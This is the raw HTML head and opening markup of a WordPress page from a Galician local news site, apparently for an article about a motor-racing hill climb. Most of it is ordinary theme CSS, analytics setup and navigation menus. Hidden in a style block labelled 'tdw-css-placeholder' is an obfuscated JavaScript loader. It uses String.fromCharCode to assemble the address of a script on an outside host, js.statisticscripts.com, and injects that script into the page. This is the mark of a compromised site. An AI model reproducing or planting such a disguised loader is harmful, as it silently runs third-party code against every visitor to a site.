<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/43580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=43580' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-43580 single-format-standard wp-theme-Newspaper td-standard-pack la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">8</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">lunes, enero 19, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
